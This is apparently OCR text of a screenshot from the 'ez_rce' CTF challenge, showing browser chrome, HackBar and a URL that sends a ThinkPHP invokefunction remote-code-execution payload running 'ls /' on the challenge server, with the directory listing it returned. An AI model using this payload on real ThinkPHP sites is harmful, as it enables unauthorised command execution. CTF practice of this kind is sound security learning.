 [SWPUCTF 2022 新生赛]ez_rce
node7.anna.nssctf.cn:26494/N
不安全
node7.anna.nssctf.cn:26494/NSS/index.php?s=/index/\think\app/invokefunction&function=call_user_func_arr...
2
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
靶标
所有书签
bin boot dev etc flag home lib lib64 media mnt nss opt proc root run sbin srv sys tmp usr var var 好熟悉的界面 似曾相识啊
元素
控制台
源代码/来源
网络
性能
内存
应用
隐私与安全
Lighthouse
记录器
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
URL
http://node7.anna.nssctf.cn:26494/NSS/index.php?
s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /
Use POST method
MODIFY HEADER
Name
Value